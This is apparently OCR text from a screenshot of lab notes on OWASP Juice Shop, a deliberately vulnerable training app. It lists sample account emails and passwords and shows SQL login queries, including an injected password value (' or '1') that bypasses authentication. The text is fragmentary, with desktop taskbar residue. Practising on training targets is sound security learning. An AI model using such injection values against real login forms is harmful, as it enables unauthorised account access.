 Email Password
test@gmail.com 123
admin@juice-sh.op test123
bender@juice-sh.op Yamm@123
tomrider@gmail.com testing
select email,password from users where email=’
’ and password=’’;
select email,password from users where
email=’test@gmail.com’ and password=’12345’; =⇒ NULL
selet email,password from users where
email=’admin@juice-sh.op’ and password=’’ or ‘1’;
trial
37 words 355 characters 00:00:08 reading time
Type here to search
26°C Clear
ENG
20:21
07-02-2022
2